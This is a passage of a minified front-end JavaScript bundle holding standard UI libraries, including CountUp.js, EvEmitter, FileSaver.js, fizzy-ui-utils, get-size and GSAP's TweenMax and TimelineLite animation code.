t,n,i;e&&window&&!e.once&&(t=window.innerHeight+window.scrollY,n=(i=e.el.getBoundingClientRect()).top+window.pageYOffset,(i=i.top+i.height+window.pageYOffset)<t&&i>window.scrollY&&e.paused?(e.paused=!1,setTimeout(function(){return e.start()},e.options.scrollSpyDelay),e.options.scrollSpyOnce&&(e.once=!0)):(window.scrollY>i||t<n)&&!e.paused&&e.reset())},t.prototype.determineDirectionAndSmartEasing=function(){var e=this.finalEndVal||this.endVal,t=(this.countDown=this.startVal>e,e-this.startVal);Math.abs(t)>this.options.smartEasingThreshold&&this.options.useEasing?(this.finalEndVal=e,t=this.countDown?1:-1,this.endVal=e+t*this.options.smartEasingAmount,this.duration=this.duration/2):(this.endVal=e,this.finalEndVal=null),null!==this.finalEndVal?this.useEasing=!1:this.useEasing=this.options.useEasing},t.prototype.start=function(e){this.error||(this.options.onStartCallback&&this.options.onStartCallback(),e&&(this.options.onCompleteCallback=e),0<this.duration?(this.determineDirectionAndSmartEasing(),this.paused=!1,this.rAF=requestAnimationFrame(this.count)):this.printValue(this.endVal))},t.prototype.pauseResume=function(){this.paused?(this.startTime=null,this.duration=this.remaining,this.startVal=this.frameVal,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count)):cancelAnimationFrame(this.rAF),this.paused=!this.paused},t.prototype.reset=function(){cancelAnimationFrame(this.rAF),this.paused=!0,this.resetDuration(),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.printValue(this.startVal)},t.prototype.update=function(e){cancelAnimationFrame(this.rAF),this.startTime=null,this.endVal=this.validateValue(e),this.endVal!==this.frameVal&&(this.startVal=this.frameVal,null==this.finalEndVal&&this.resetDuration(),this.finalEndVal=null,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count))},t.prototype.printValue=function(e){var t;this.el&&(e=this.formattingFn(e),null!=(t=this.options.plugin)&&t.render?this.options.plugin.render(this.el,e):"INPUT"===this.el.tagName?this.el.value=e:"text"===this.el.tagName||"tspan"===this.el.tagName?this.el.textContent=e:this.el.innerHTML=e)},t.prototype.ensureNumber=function(e){return"number"==typeof e&&!isNaN(e)},t.prototype.validateValue=function(e){var t=Number(e);return this.ensureNumber(t)?t:(this.error="[CountUp] invalid start or end value: ".concat(e),null)},t.prototype.resetDuration=function(){this.startTime=null,this.duration=1e3*Number(this.options.duration),this.remaining=this.duration},e.CountUp=t,Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof n&&void 0!==t?r(n):"function"==typeof define&&define.amd?define(["exports"],r):r((i="undefined"!=typeof globalThis?globalThis:i||self).countUp={})},{}],337:[function(e,n,t){!function(e,t){"use strict";"function"==typeof define&&define.amd?define(t):"object"==typeof n&&n.exports?n.exports=t():e.matchesSelector=t()}(window,function(){"use strict";var n=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],n=0;n<t.length;n++){var i=t[n]+"MatchesSelector";if(e[i])return i}}();return function(e,t){return e[n](t)}})},{}],338:[function(e,t,n){var i,r;i="undefined"!=typeof window?window:this,r=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){var n;if(e&&t)return-1==(n=(n=this._events=this._events||{})[e]=n[e]||[]).indexOf(t)&&n.push(t),this},t.once=function(e,t){var n;if(e&&t)return this.on(e,t),((n=this._onceEvents=this._onceEvents||{})[e]=n[e]||{})[t]=!0,this},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length)return-1!=(t=e.indexOf(t))&&e.splice(t,1),this},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],r=0;r<n.length;r++){var o=n[r];i&&i[o]&&(this.off(e,o),delete i[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.EvEmitter=r()},{}],339:[function(e,i,r){!function(n){!function(){var e,t;e=this,t=function(){"use strict";function l(e,t,n){var i=new XMLHttpRequest;i.open("GET",e),i.responseType="blob",i.onload=function(){r(i.response,t,n)},i.onerror=function(){console.error("could not download file")},i.send()}function s(e){var t=new XMLHttpRequest;t.open("HEAD",e,!1);try{t.send()}catch(e){}return 200<=t.status&&t.status<=299}function a(t){try{t.dispatchEvent(new MouseEvent("click"))}catch(e){var n=document.createEvent("MouseEvents");n.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),t.dispatchEvent(n)}}var c="object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?self:"object"==typeof n&&n.global===n?n:void 0,u=c.navigator&&/Macintosh/.test(navigator.userAgent)&&/AppleWebKit/.test(navigator.userAgent)&&!/Safari/.test(navigator.userAgent),r=c.saveAs||("object"!=typeof window||window!==c?function(){}:"download"in HTMLAnchorElement.prototype&&!u?function(e,t,n){var i=c.URL||c.webkitURL,r=document.createElement("a");t=t||e.name||"download",r.download=t,r.rel="noopener","string"==typeof e?(r.href=e,r.origin===location.origin?a(r):s(r.href)?l(e,t,n):a(r,r.target="_blank")):(r.href=i.createObjectURL(e),setTimeout(function(){i.revokeObjectURL(r.href)},4e4),setTimeout(function(){a(r)},0))}:"msSaveOrOpenBlob"in navigator?function(e,t,n){var i,r,o;t=t||e.name||"download","string"!=typeof e?navigator.msSaveOrOpenBlob((r=e,void 0===(o=n)?o={autoBom:!1}:"object"!=typeof o&&(console.warn("Deprecated: Expected third argument to be a object"),o={autoBom:!o}),o.autoBom&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(r.type)?new Blob(["\ufeff",r],{type:r.type}):r),t):s(e)?l(e,t,n):((i=document.createElement("a")).href=e,i.target="_blank",setTimeout(function(){a(i)}))}:function(e,t,n,i){if((i=i||open("","_blank"))&&(i.document.title=i.document.body.innerText="downloading..."),"string"==typeof e)return l(e,t,n);var r,o,s,t="application/octet-stream"===e.type,n=/constructor/i.test(c.HTMLElement)||c.safari,a=/CriOS\/[\d]+/.test(navigator.userAgent);(a||t&&n||u)&&"undefined"!=typeof FileReader?((r=new FileReader).onloadend=function(){var e=r.result,e=a?e:e.replace(/^data:[^;]*;/,"data:attachment/file;");i?i.location.href=e:location=e,i=null},r.readAsDataURL(e)):(o=c.URL||c.webkitURL,s=o.createObjectURL(e),i?i.location=s:location.href=s,i=null,setTimeout(function(){o.revokeObjectURL(s)},4e4))});c.saveAs=r.saveAs=r,void 0!==i&&(i.exports=r)},"function"==typeof define&&define.amd?define([],t):void 0!==r?t():(t(),e.FileSaver={})}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],340:[function(e,t,n){var i,r;i=window,r=function(n,o){"use strict";var l={extend:function(e,t){for(var n in t)e[n]=t[n];return e},modulo:function(e,t){return(e%t+t)%t}},t=Array.prototype.slice,c=(l.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?t.call(e):[e]},l.removeFrom=function(e,t){t=e.indexOf(t);-1!=t&&e.splice(t,1)},l.getParent=function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,o(e,t))return e},l.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},l.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.filterFindElements=function(e,i){e=l.makeArray(e);var r=[];return e.forEach(function(e){if(e instanceof HTMLElement)if(i){o(e,i)&&r.push(e);for(var t=e.querySelectorAll(i),n=0;n<t.length;n++)r.push(t[n])}else r.push(e)}),r},l.debounceMethod=function(e,t,i){i=i||100;var r=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o],t=(clearTimeout(e),arguments),n=this;this[o]=setTimeout(function(){r.apply(n,t),delete n[o]},i)}},l.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},l.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,n){return t+"-"+n}).toLowerCase()},n.console);return l.htmlInit=function(s,a){l.docReady(function(){var e=l.toDashed(a),i="data-"+e,t=document.querySelectorAll("["+i+"]"),e=document.querySelectorAll(".js-"+e),t=l.makeArray(t).concat(l.makeArray(e)),r=i+"-options",o=n.jQuery;t.forEach(function(t){var e,n=t.getAttribute(i)||t.getAttribute(r);try{e=n&&JSON.parse(n)}catch(e){return void(c&&c.error("Error parsing "+i+" on "+t.className+": "+e))}n=new s(t,e);o&&o.data(t,a,n)})})},l},"function"==typeof define&&define.amd?define(["desandro-matches-selector/matches-selector"],function(e){return r(i,e)}):"object"==typeof t&&t.exports?t.exports=r(i,e("desandro-matches-selector")):i.fizzyUIUtils=r(i,i.matchesSelector)},{"desandro-matches-selector":337}],341:[function(e,t,n){var i,r;i=window,r=function(){"use strict";function v(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},_=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],g=_.length;function y(e){e=getComputedStyle(e);return e||t("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var b,w=!1;function x(e){if(w||(w=!0,(u=document.createElement("div")).style.width="200px",u.style.padding="1px 2px 3px 4px",u.style.borderStyle="solid",u.style.borderWidth="1px 2px 3px 4px",u.style.boxSizing="border-box",(c=document.body||document.documentElement).appendChild(u),o=y(u),b=200==Math.round(v(o.width)),x.isBoxSizeOuter=b,c.removeChild(u)),(e="string"==typeof e?document.querySelector(e):e)&&"object"==typeof e&&e.nodeType){var t=y(e);if("none"==t.display){for(var n={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},i=0;i<g;i++)n[_[i]]=0;return n}for(var r={},o=(r.width=e.offsetWidth,r.height=e.offsetHeight,r.isBorderBox="border-box"==t.boxSizing),s=0;s<g;s++){var a=_[s],l=t[a],l=parseFloat(l);r[a]=isNaN(l)?0:l}var c=r.paddingLeft+r.paddingRight,u=r.paddingTop+r.paddingBottom,e=r.marginLeft+r.marginRight,h=r.marginTop+r.marginBottom,d=r.borderLeftWidth+r.borderRightWidth,f=r.borderTopWidth+r.borderBottomWidth,p=o&&b,m=v(t.width),m=(!1!==m&&(r.width=m+(p?0:c+d)),v(t.height));return!1!==m&&(r.height=m+(p?0:u+f)),r.innerWidth=r.width-(c+d),r.innerHeight=r.height-(u+f),r.outerWidth=r.width+e,r.outerHeight=r.height+h,r}}return x},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.getSize=r()},{}],342:[function(e,se,t){!function(oe){!function(){"use strict";var tt=void 0!==se&&se.exports&&void 0!==oe?oe:window,m=((tt._gsQueue||(tt._gsQueue=[])).push(function(){function d(e,t,n,i,r,o){var s,a,l,c,u,h,d,f,p={},m=[],v=o||e[0];for(a in r="string"==typeof r?","+r+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==t&&(t=1),e[0])m.push(a);if(1<e.length){for(f=e[e.length-1],d=!0,s=m.length;-1<--s;)if(a=m[s],.05<Math.abs(v[a]-f[a])){d=!1;break}d&&(e=e.concat(),o&&e.unshift(o),e.push(e[1]),o=e[e.length-3])}for(I.length=L.length=D.length=0,s=m.length;-1<--s;)N[a=m[s]]=-1!==r.indexOf(","+a+","),p[a]=function(e,t,n,i){var r,o,s,a,l,c,u=[];if(i)for(o=(e=[i].concat(e)).length;-1<--o;)"string"==typeof(c=e[o][t])&&"="===c.charAt(1)&&(e[o][t]=i[t]+Number(c.charAt(0)+c.substr(2)));if((r=e.length-2)<0)u[0]=new $(e[0][t],0,0,e[0][t]);else{for(o=0;o<r;o++)s=e[o][t],a=e[o+1][t],u[o]=new $(s,0,0,a),n&&(l=e[o+2][t],I[o]=(I[o]||0)+(a-s)*(a-s),L[o]=(L[o]||0)+(l-a)*(l-a));u[o]=new $(e[o][t],0,0,e[o+1][t])}return u}(e,a,N[a],o);for(s=I.length;-1<--s;)I[s]=Math.sqrt(I[s]),L[s]=Math.sqrt(L[s]);if(!i){for(s=m.length;-1<--s;)if(N[a])for(h=(l=p[m[s]]).length-1,c=0;c<h;c++)u=l[c+1].da/L[c]+l[c].da/I[c]||0,D[c]=(D[c]||0)+u*u;for(s=D.length;-1<--s;)D[s]=Math.sqrt(D[s])}for(s=m.length,c=n?4:1;-1<--s;){l=p[a=m[s]],k=S=T=x=w=b=y=g=_=M=R=F=P=void 0;for(var _,g,y,b,w,x,T,S,k,E=l,j=t,A=n,O=i,C=N[a],P=E.length-1,F=0,R=E[0].a,M=0;M<P;M++)_=(b=E[F]).a,g=b.d,y=E[F+1].d,T=C?(T=I[M],k=((S=L[M])+T)*j*.25/(!O&&D[M]||.5),g-((w=g-(g-_)*(O?.5*j:0!==T?k/T:0))+(((k=g+(y-g)*(O?.5*j:0!==S?k/S:0))-w)*(3*T/(T+S)+.5)/4||0))):g-((w=g-(g-_)*j*.5)+(k=g+(y-g)*j*.5))/2,k+=T,b.c=S=w+=T,b.b=0!==M?R:R=b.a+.6*(b.c-b.a),b.da=g-_,b.ca=S-_,b.ba=R-_,A?(x=V(_,R,S,g),E.splice(F,1,x[0],x[1],x[2],x[3]),F+=4):F++,R=k;(b=E[F]).b=R,b.c=R+.4*(b.d-R),b.da=b.d-b.a,b.ca=b.c-b.a,b.ba=R-b.a,A&&(x=V(b.a,R,b.c,b.d),E.splice(F,1,x[0],x[1],x[2],x[3])),d&&(l.splice(0,c),l.splice(l.length-c,c))}return p}var S,I,L,D,N,t,$,V,v,e;tt._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(i,u,_){function m(e){for(var t=[],n=e.length,i=0;i!==n;t.push(e[i++]));return t}function v(e,t,n){var i,r,o=e.cycle;for(i in o)r=o[i],e[i]="function"==typeof r?r(n,t[n],t):r[n%r.length];delete e.cycle}function g(e){var f,p,m,v,_,g,y,b;return"function"==typeof e?e:(p=(f="object"==typeof e?e:{each:e}).ease,m=f.from||0,v=f.base||0,_={},g=isNaN(m),y=f.axis,b={center:.5,end:1}[m]||0,function(e,t,n){var i,r,o,s,a,l,c,u,h=(n||f).length,d=_[h];if(!d){if(!(u="auto"===f.grid?0:(f.grid||[1/0])[0])){for(l=-1/0;l<(l=n[u++].getBoundingClientRect().left)&&u<h;);u--}for(d=_[h]=[],i=g?Math.min(u,h)*b-.5:m%u,r=g?h*b/u-.5:m/u|0,c=1/(l=0),a=0;a<h;a++)s=a%u-i,o=r-(a/u|0),d[a]=s=y?Math.abs("y"===y?o:s):Math.sqrt(s*s+o*o),l<s&&(l=s),s<c&&(c=s);d.max=l-c,d.min=c,d.v=h=f.amount||f.each*(h<u?h-1:y?"y"===y?h/u:u:Math.max(u,h/u))||0,d.b=h<0?v-h:v}return h=(d[e]-d.min)/d.max,d.b+(p?p.getRatio(h):h)*d.v})}function y(e,t,n){_.call(this,e,t,n),this._cycle=0,this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._repeat&&this._uncache(!0),this.render=y.prototype.render}function o(e,t){for(var n=[],i=0,r=e._first;r;)r instanceof _?n[i++]=r:(t&&(n[i++]=r),i=(n=n.concat(o(r,t))).length),r=r._next;return n}function r(e,t,n,i){t=!1!==t,n=!1!==n;for(var r,o,s=h(i=!1!==i),a=t&&n&&i,l=s.length;-1<--l;)o=s[l],(a||o instanceof u||(r=o.target===o.vars.onComplete)&&n||t&&!r)&&o.paused(e)}var b=1e-8,w=_._internals,x=w.isSelector,T=w.isArray,e=y.prototype=_.to({},.1,{}),S=[],h=(y.version="2.1.3",e.constructor=y,e.kill()._gc=!1,y.killTweensOf=y.killDelayedCallsTo=_.killTweensOf,y.getTweensOf=_.getTweensOf,y.lagSmoothing=_.lagSmoothing,y.ticker=_.ticker,y.render=_.render,y.distribute=g,e.invalidate=function(){return this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._yoyoEase=null,this._uncache(!0),_.prototype.invalidate.call(this)},e.updateTo=function(e,t){var n,i=this,r=i.ratio,o=i.vars.immediateRender||e.immediateRender;for(n in t&&i._startTime<i._timeline._time&&(i._startTime=i._timeline._time,i._uncache(!1),i._gc?i._enabled(!0,!1):i._timeline.insert(i,i._startTime-i._delay)),e)i.vars[n]=e[n];if(i._initted||o)if(t)i._initted=!1,o&&i.render(0,!0,!0);else if(i._gc&&i._enabled(!0,!1),i._notifyPluginsOfEnabled&&i._firstPT&&_._onPluginEvent("_onDisable",i),.998<i._time/i._duration){t=i._totalTime;i.render(0,!0,!1),i._initted=!1,i.render(t,!0,!1)}else if(i._initted=!1,i._init(),0<i._time||o)for(var s,a=1/(1-r),l=i._firstPT;l;)s=l.s+l.c,l.c*=a,l.s=s-l.c,l=l._next;return i},e.render=function(e,t,n){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var i,r,o,s,a,l,c,u=this,h=u._dirty?u.totalDuration():u._totalDuration,d=u._time,f=u._totalTime,p=u._cycle,m=u._duration,v=u._rawPrevTime;if(h-b<=e&&0<=e?(u._totalTime=h,u._cycle=u._repeat,u._yoyo&&0!=(1&u._cycle)?(u._time=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0):(u._time=m,u.ratio=u._ease._calcEnd?u._ease.getRatio(1):1),u._reversed||(i=!0,r="onComplete",n=n||u._timeline.autoRemoveChildren),0!==m||!u._initted&&u.vars.lazy&&!n||(u._startTime===u._timeline._duration&&(e=0),(v<0||e<=0&&-b<=e||v===b&&"isPause"!==u.data)&&v!==e&&(n=!0,b<v)&&(r="onReverseComplete"),u._rawPrevTime=l=!t||e||v===e?e:b)):e<b?(u._totalTime=u._time=u._cycle=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0,(0!==f||0===m&&0<v)&&(r="onReverseComplete",i=u._reversed),-b<e?e=0:e<0&&(u._active=!1,0!==m||!u._initted&&u.vars.lazy&&!n||(0<=v&&(n=!0),u._rawPrevTime=l=!t||e||v===e?e:b)),u._initted||(n=!0)):(u._totalTime=u._time=e,0!==u._repeat&&(h=m+u._repeatDelay,u._cycle=u._totalTime/h>>0,0!==u._cycle&&u._cycle===u._totalTime/h&&f<=e&&u._cycle--,u._time=u._totalTime-u._cycle*h,u._yoyo&&0!=(1&u._cycle)&&(u._time=m-u._time,c=u._yoyoEase||u.vars.yoyoEase)&&(u._yoyoEase||(!0!==c||u._initted?u._yoyoEase=c=!0===c?u._ease:c instanceof Ease?c:Ease.map[c]:(c=u.vars.ease,u._yoyoEase=c=c?c instanceof Ease?c:"function"==typeof c?new Ease(c,u.vars.easeParams):Ease.map[c]||_.defaultEase:_.defaultEase)),u.ratio=c?1-c.getRatio((m-u._time)/m):0),u._time>m?u._time=m:u._time<0&&(u._time=0)),u._easeType&&!c?(h=u._time/m,(1===(s=u._easeType)||3===s&&.5<=h)&&(h=1-h),3===s&&(h*=2),1===(a=u._easePower)?h*=h:2===a?h*=h*h:3===a?h*=h*h*h:4===a&&(h*=h*h*h*h),u.ratio=1===s?1-h:2===s?h:u._time/m<.5?h/2:1-h/2):c||(u.ratio=u._ease.getRatio(u._time/m))),d!==u._time||n||p!==u._cycle){if(!u._initted){if(u._init(),!u._initted||u._gc)return;if(!n&&u._firstPT&&(!1!==u.vars.lazy&&u._duration||u.vars.lazy&&!u._duration))return u._time=d,u._totalTime=f,u._rawPrevTime=v,u._cycle=p,w.lazyTweens.push(u),void(u._lazy=[e,t]);!u._time||i||c?i&&this._ease._calcEnd&&!c&&(u.ratio=u._ease.getRatio(0===u._time?0:1)):u.ratio=u._ease.getRatio(u._time/m)}for(!1!==u._lazy&&(u._lazy=!1),u._active||!u._paused&&u._time!==d&&0<=e&&(u._active=!0),0===f&&(2===u._initted&&0<e&&u._init(),u._startAt&&(0<=e?u._startAt.render(e,!0,n):r=r||"_dummyGS"),!u.vars.onStart||0===u._totalTime&&0!==m||t||u._callback("onStart")),o=u._firstPT;o;)o.f?o.t[o.p](o.c*u.ratio+o.s):o.t[o.p]=o.c*u.ratio+o.s,o=o._next;u._onUpdate&&(e<0&&u._startAt&&u._startTime&&u._startAt.render(e,!0,n),t||u._totalTime===f&&!r||u._callback("onUpdate")),u._cycle===p||t||u._gc||u.vars.onRepeat&&u._callback("onRepeat"),!r||u._gc&&!n||(e<0&&u._startAt&&!u._onUpdate&&u._startTime&&u._startAt.render(e,!0,n),i&&(u._timeline.autoRemoveChildren&&u._enabled(!1,!1),u._active=!1),!t&&u.vars[r]&&u._callback(r),0===m&&u._rawPrevTime===b&&l!==b&&(u._rawPrevTime=0))}else f!==u._totalTime&&u._onUpdate&&!t&&u._callback("onUpdate")},y.to=function(e,t,n){return new y(e,t,n)},y.from=function(e,t,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new y(e,t,n)},y.fromTo=function(e,t,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new y(e,t,i)},y.staggerTo=y.allTo=function(e,t,n,i,r,o,s){var a,l,c,u,h=[],d=g(n.stagger||i),f=n.cycle,p=(n.startAt||S).cycle;for(T(e)||("string"==typeof e&&(e=_.selector(e)||e),x(e)&&(e=m(e))),a=(e=e||[]).length-1,c=0;c<=a;c++){for(u in l={},n)l[u]=n[u];if(f&&(v(l,e,c),null!=l.duration)&&(t=l.duration,delete l.duration),p){for(u in p=l.startAt={},n.startAt)p[u]=n.startAt[u];v(l.startAt,e,c)}l.delay=d(c,e[c],e)+(l.delay||0),c===a&&r&&(l.onComplete=function(){n.onComplete&&n.onComplete.apply(n.onCompleteScope||this,arguments),r.apply(s||n.callbackScope||this,o||S)}),h[c]=new y(e[c],t,l)}return h},y.staggerFrom=y.allFrom=function(e,t,n,i,r,o,s){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,y.staggerTo(e,t,n,i,r,o,s)},y.staggerFromTo=y.allFromTo=function(e,t,n,i,r,o,s,a){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,y.staggerTo(e,t,i,r,o,s,a)},y.delayedCall=function(e,t,n,i,r){return new y(t,0,{delay:e,onComplete:t,onCompleteParams:n,callbackScope:i,onReverseComplete:t,onReverseCompleteParams:n,immediateRender:!1,useFrames:r,overwrite:0})},y.set=function(e,t){return new y(e,0,t)},y.isTweening=function(e){return 0<_.getTweensOf(e,!0).length},y.getAllTweens=function(e){return o(i._rootTimeline,e).concat(o(i._rootFramesTimeline,e))});y.killAll=function(e,t,n,i){null==t&&(t=!0),null==n&&(n=!0);for(var r,o,s=h(0!=i),a=s.length,l=t&&n&&i,c=0;c<a;c++)o=s[c],(l||o instanceof u||(r=o.target===o.vars.onComplete)&&n||t&&!r)&&(e?o.totalTime(o._reversed?0:o.totalDuration()):o._enabled(!1,!1))},y.killChildTweensOf=function(e,t){if(null!=e){var n,i,r,o,s,a=w.tweenLookup;if("string"==typeof e&&(e=_.selector(e)||e),x(e)&&(e=m(e)),T(e))for(o=e.length;-1<--o;)y.killChildTweensOf(e[o],t);else{for(r in n=[],a)for(i=a[r].target.parentNode;i;)i===e&&(n=n.concat(a[r].tweens)),i=i.parentNode;for(s=n.length,o=0;o<s;o++)t&&n[o].totalTime(n[o].totalDuration()),n[o]._enabled(!1,!1)}}};return y.pauseAll=function(e,t,n){r(!0,e,t,n)},y.resumeAll=function(e,t,n){r(!1,e,t,n)},y.globalTimeScale=function(e){var t=i._rootTimeline,n=_.ticker.time;return arguments.length?(t._startTime=n-(n-t._startTime)*t._timeScale/(e=e||b),t=i._rootFramesTimeline,n=_.ticker.frame,t._startTime=n-(n-t._startTime)*t._timeScale/e,t._timeScale=i._rootTimeline._timeScale=e):t._timeScale},e.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this.duration()?this._time/this._duration:this.ratio},e.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},e.time=function(e,t){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var n=this._duration,i=this._cycle,r=i*(n+this._repeatDelay);return n<e&&(e=n),this.totalTime(this._yoyo&&1&i?n-e+r:this._repeat?e+r:e,t)},e.duration=function(e){return arguments.length?i.prototype.duration.call(this,e):this._duration},e.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},e.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},e.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},e.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},y},!0),tt._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(h,d,p){function m(e){d.call(this,e);var t,n,i=this.vars;for(n in this._labels={},this.autoRemoveChildren=!!i.autoRemoveChildren,this.smoothChildTiming=!!i.smoothChildTiming,this._sortChildren=!0,this._onUpdate=i.onUpdate,i)t=i[n],f(t)&&-1!==t.join("").indexOf("{self}")&&(i[n]=this._swapSelfInParams(t));f(i.tweens)&&this.add(i.tweens,0,i.align,i.stagger)}function v(e){var t,n={};for(t in e)n[t]=e[t];return n}function _(e,t,n){var i,r,o=e.cycle;for(i in o)r=o[i],e[i]="function"==typeof r?r(n,t[n],t):r[n%r.length];delete e.cycle}function c(e,t,n,i){var r="immediateRender";return r in t||(t[r]=!(n&&!1===n[r]||i)),t}function g(e){var f,p,m,v,_,g,y,b;return"function"==typeof e?e:(p=(f="object"==typeof e?e:{each:e}).ease,m=f.from||0,v=f.base||0,_={},g=isNaN(m),y=f.axis,b={center:.5,end:1}[m]||0,function(e,t,n){var i,r,o,s,a,l,c,u,h=(n||f).length,d=_[h];if(!d){if(!(u="auto"===f.grid?0:(f.grid||[1/0])[0])){for(l=-1/0;l<(l=n[u++].getBoundingClientRect().left)&&u<h;);u--}for(d=_[h]=[],i=g?Math.min(u,h)*b-.5:m%u,r=g?h*b/u-.5:m/u|0,c=1/(l=0),a=0;a<h;a++)s=a%u-i,o=r-(a/u|0),d[a]=s=y?Math.abs("y"===y?o:s):Math.sqrt(s*s+o*o),l<s&&(l=s),s<c&&(c=s);d.max=l-c,d.min=c,d.v=h=f.amount||f.each*(h<u?h-1:y?"y"===y?h/u:u:Math.max(u,h/u))||0,d.b=h<0?v-h:v}return h=(d[e]-d.min)/d.max,d.b+(p?p.getRatio(h):h)*d.v})}var e=p._internals,t=m._internals={},y=e.isSelector,f=e.isArray,b=e.lazyTweens,w=e.lazyRender,s=tt._gsDefine.globals,r=t.pauseCallback=function(){},e=m.prototype=new d;return m.version="2.1.3",m.distribute=g,e.constructor=m,e.kill()._gc=e._forcingPlayhead=e._hasPause=!1,e.to=function(e,t,n,i){var r=n.repeat&&s.TweenMax||p;return t?this.add(new r(e,t,n),i):this.set(e,n,i)},e.from=function(e,t,n,i){return this.add((n.repeat&&s.TweenMax||p).from(e,t,c(0,n)),i)},e.fromTo=function(e,t,n,i,r){var o=i.repeat&&s.TweenMax||p;return i=c(0,i,n),t?this.add(o.fromTo(e,t,n,i),r):this.set(e,i,r)},e.staggerTo=function(e,t,n,i,r,o,s,a){var l,c,u=new m({onComplete:o,onCompleteParams:s,callbackScope:a,smoothChildTiming:this.smoothChildTiming}),h=g(n.stagger||i),d=n.startAt,f=n.cycle;for("string"==typeof e&&(e=p.selector(e)||e),y(e=e||[])&&(e=function(e){for(var t=[],n=e.length,i=0;i!==n;t.push(e[i++]));return t}(e)),c=0;c<e.length;c++)l=v(n),d&&(l.startAt=v(d),d.cycle)&&_(l.startAt,e,c),f&&(_(l,e,c),null!=l.duration)&&(t=l.duration,delete l.duration),u.to(e[c],t,l,h(c,e[c],e));return this.add(u,r)},e.staggerFrom=function(e,t,n,i,r,o,s,a){return n.runBackwards=!0,this.staggerTo(e,t,c(0,n),i,r,o,s,a)},e.staggerFromTo=function(e,t,n,i,r,o,s,a,l){return i.startAt=n,this.staggerTo(e,t,c(0,i,n),r,o,s,a,l)},e.call=function(e,t,n,i){return this.add(p.delayedCall(0,e,t,n),i)},e.set=function(e,t,n){return this.add(new p(e,0,c(0,t,null,!0)),n)},m.exportRoot=function(e,t){null==(e=e||{}).smoothChildTiming&&(e.smoothChildTiming=!0);var n,i,r,o,s=new m(e),e=s._timeline;for(null==t&&(t=!0),e._remove(s,!0),s._startTime=0,s._rawPrevTime=s._time=s._totalTime=e._time,r=e._first;r;)o=r._next,t&&r instanceof p&&r.target===r.vars.onComplete||((i=r._startTime-r._delay)<0&&(n=1),s.add(r,i)),r=o;return e.add(s,0),n&&s.totalDuration(),s},e.add=function(e,t,n,i){var r,o,s,a,l,c,u=this;if("number"!=typeof t&&(t=u._parseTimeOrLabel(t,0,!0,e)),!(e instanceof h)){if(e instanceof Array||e&&e.push&&f(e)){for(n=n||"normal",i=i||0,r=t,o=e.length,s=0;s<o;s++)f(a=e[s])&&(a=new m({tweens:a})),u.add(a,r),"string"!=typeof 